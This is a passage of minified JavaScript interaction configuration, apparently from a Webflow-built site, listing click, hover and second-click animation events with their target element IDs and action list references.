e:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|3f28a37c-98c9-145d-02de-1332987103f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae197},"e-939":{id:"e-939",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e817ad14-00d9-805a-30d5-aff721a09de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae1d9},"e-941":{id:"e-941",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|8238b616-9a44-7e62-f9dc-ec1afd7eeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285ae36b},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d7b71e8e-c627-4b40-4b05-51aeca6ecb45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af49d},"e-945":{id:"e-945",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-946"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|dfe34c32-e2f9-aba4-92bb-c88de3045b4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af843},"e-947":{id:"e-947",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|a757f320-319d-959f-ecae-a0e1f42887b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af88f},"e-949":{id:"e-949",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-950"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|cbced7bf-2361-c529-f68a-c8cde584bf97",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285af8d5},"e-951":{id:"e-951",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-952"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0e3ae50c-d3ab-9611-3add-10d91dd5215f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afb25},"e-953":{id:"e-953",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-954"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e44f66d4-7454-c6a6-4ba7-eea1a02d0a4c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afcd1},"e-955":{id:"e-955",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bfd3a2c-5127-51cf-c8cf-7ef2e0ff92bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afd16},"e-957":{id:"e-957",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|0895c31b-8b45-3aa7-acd1-10747435c85a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285afed1},"e-959":{id:"e-959",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4a764852-93b0-b642-7799-24181a6cd034",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b01ed},"e-961":{id:"e-961",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|5bff606f-420f-6fd1-125d-ccd089241fec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0232},"e-963":{id:"e-963",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|38ec2e43-3235-9de2-e948-6d82fe5b1c54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0272},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|7226cc21-baf6-5c0a-65d7-ff022b724ebd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b02b3},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b2f0df49-60f5-ea93-16a5-ddfeb95154f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285b0320},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|b47f86a1-2663-a6c2-a6e5-e37e95b0c066",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c4d59},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|6e064ca2-674a-3b60-9d6d-00ddfea5ee91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c51fd},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c5bec},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c6199},"e-977":{id:"e-977",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd032d},"e-978":{id:"e-978",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd0332},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1